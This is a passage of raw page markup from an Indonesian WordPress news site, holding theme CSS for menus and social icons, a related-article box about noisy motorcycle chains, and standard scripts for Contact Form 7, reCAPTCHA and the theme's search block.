                .td_uid_89_69726b6bc3b1b_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: -1px;
                }
                
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_89_69726b6bc3b1b_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 15px;
                }
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_89_69726b6bc3b1b_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_89_69726b6bc3b1b_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-menu > li > a,
                .td_uid_89_69726b6bc3b1b_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-menu > li > a,
                .td_uid_89_69726b6bc3b1b_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_89_69726b6bc3b1b_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_89_69726b6bc3b1b_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 10px;
                }
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: 7px;
                }
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_89_69726b6bc3b1b_rand .td-pulldown-filter-list {
                    box-shadow:  0px 0px 4px 0px rgba(0,0,0,0.5);
                }
                
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_89_69726b6bc3b1b_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_89_69726b6bc3b1b_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_89_69726b6bc3b1b_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_89_69726b6bc3b1b_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_89_69726b6bc3b1b_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_89_69726b6bc3b1b_rand .tdb-menu > li > a,
                .td_uid_89_69726b6bc3b1b_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_89_69726b6bc3b1b_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-menu > li > a,
                .td_uid_89_69726b6bc3b1b_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_89_69726b6bc3b1b_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_89_69726b6bc3b1b_rand .tdb-menu > li > a,
                .td_uid_89_69726b6bc3b1b_rand .td-subcat-more {
                    padding: 0 10px;
                }
                
                
                .td_uid_89_69726b6bc3b1b_rand .tdb-menu > li > a,
                .td_uid_89_69726b6bc3b1b_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;text-transform:none !important;letter-spacing:0.8px !important;
                }
                
                .td_uid_89_69726b6bc3b1b_rand .td-subcat-more {
                    line-height: 1;
                }
}
</style>
<style>
.td_uid_89_69726b6bc3b1b_rand .tdb-menu > li > a:after,
				.td_uid_89_69726b6bc3b1b_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_89_69726b6bc3b1b_rand .tdb-menu > li > a:after,
				.td_uid_89_69726b6bc3b1b_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_89_69726b6bc3b1b_rand .tdb-menu > li > a:after,
				.td_uid_89_69726b6bc3b1b_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_89_69726b6bc3b1b_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_89_69726b6bc3b1b_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_89_69726b6bc3b1b_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_89_69726b6bc3b1b class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li id="menu-item-5847" class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5847"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5849"><a href="https://tebet9.com/tentang-kami/"><span class="tdb-menu-item-text">Tentang Kami</span></a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6079"><a href="https://tebet9.com/kerjasama/"><span class="tdb-menu-item-text">Kerjasama</span></a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5848"><a href="https://tebet9.com/hubungi-kami/"><span class="tdb-menu-item-text">Hubungi Kami</span></a></li>
</ul></div></div><div class="tdm_block td_block_wrap tdm_block_socials td_uid_92_69726b6bc653c_rand tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_92_69726b6bc653c" >
<style>

/* inline tdc_css att */

.td_uid_92_69726b6bc653c_rand{
margin-bottom:0px !important;
padding-top:2px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_92_69726b6bc653c_rand{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_92_69726b6bc653c_rand{
margin-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_92_69726b6bc653c_rand{
padding-top:0px !important;
}
}

</style>
<style>
.td_uid_93_69726b6bc6a07 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_93_69726b6bc6a07 .tdm-social-item i.td-icon-twitter,
				.td_uid_93_69726b6bc6a07 .tdm-social-item i.td-icon-linkedin,
				.td_uid_93_69726b6bc6a07 .tdm-social-item i.td-icon-pinterest,
				.td_uid_93_69726b6bc6a07 .tdm-social-item i.td-icon-blogger,
				.td_uid_93_69726b6bc6a07 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_93_69726b6bc6a07 .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_93_69726b6bc6a07 .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_93_69726b6bc6a07 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_93_69726b6bc6a07 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_93_69726b6bc6a07 .tdm-social-item i,
				.tds-team-member2 .td_uid_93_69726b6bc6a07.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_93_69726b6bc6a07 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_93_69726b6bc6a07 .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_93_69726b6bc6a07 .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_93_69726b6bc6a07 .tdm-social-item i.td-icon-twitter,
				.td_uid_93_69726b6bc6a07 .tdm-social-item i.td-icon-linkedin,
				.td_uid_93_69726b6bc6a07 .tdm-social-item i.td-icon-pinterest,
				.td_uid_93_69726b6bc6a07 .tdm-social-item i.td-icon-blogger,
				.td_uid_93_69726b6bc6a07 .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_93_69726b6bc6a07 .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_93_69726b6bc6a07 .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_93_69726b6bc6a07"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div></p>
	</div>



</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">BERITA TERKAIT</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2021/07/rantai-motor-kamu-berisik-kenali-dulu-penyebabnya/" rel="bookmark" class="td-image-wrap" title="Rantai Motor Kamu Berisik ? Kenali Dulu Penyebabnya !"><img width="100" height="70" class="entry-thumb" src="https://tebet9.com/wp-content/uploads/2021/07/pexels-min-an-1629180_2-100x70.jpg"  srcset="https://tebet9.com/wp-content/uploads/2021/07/pexels-min-an-1629180_2-100x70.jpg 100w, https://tebet9.com/wp-content/uploads/2021/07/pexels-min-an-1629180_2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Rantai Motor Kamu Berisik ? Kenali Dulu Penyebabnya !" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2021/07/rantai-motor-kamu-berisik-kenali-dulu-penyebabnya/" rel="bookmark" title="Rantai Motor Kamu Berisik ? Kenali Dulu Penyebabnya !">Rantai Motor Kamu Berisik ? Kenali Dulu Penyebabnya !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-16T20:30:00+00:00" >Juli 16, 2021</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69726b6bee19c
    -->

    <script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-23 08:09:07+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tebet9.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Ldq5k0UAAAAABLl5LpruAUC9bkG75_nWBQqFa3-', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=id" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tebet9.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tebet9.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_22_69726b6a00e6a';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_22_69726b6a00e6a_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_32_69726b6aaee34';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"td_uid_32_69726b6aaee34_rand","tdc_css_class":"td_uid_32_69726b6aaee34_rand","tdc_css_class_style":"td_uid_32_69726b6aaee34_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.td_uid_32_69726b6aaee34_rand');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'td_uid_40_69726b6ac3328';
                    tdbMenuItem.jqueryObj = jQuery('.td_uid_40_69726b6ac3328_rand');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'td_uid_50_69726b6add02a';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","btn_title":"","btn_border_width":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0.5","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder 